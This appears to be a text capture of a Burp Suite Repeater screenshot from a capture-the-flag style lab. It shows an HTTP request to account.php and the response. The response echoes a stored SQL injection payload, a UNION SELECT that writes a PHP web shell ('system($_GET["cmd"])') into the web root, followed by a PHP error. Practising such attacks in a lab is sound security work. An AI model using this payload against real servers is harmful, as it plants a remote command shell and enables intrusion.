 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
P Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.95.235/
8 Connection: close
9 Cookie: user=77606197a3e094192fbdbf8941efd147
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 May 2024 18:52:20 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 934
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css
">
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">Join the UHC - September Qualifiers</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">Welcome emvee</h1><h3 class="text-white">Other Players In Brazil' union
select '<?php system($_GET["cmd"]); ?>' into outfile '/var/www/html/cmd.php' -- -</h3><br />
22 <b>Fatal error</b>:  Uncaught Error: Call to a member function fetch_assoc() on bool in
/var/www/html/account.php:33
23 Stack trace:
24 #0 {main}
25 thrown in <b>/var/www/html/account.php</b> on line <b>33</b><br />
26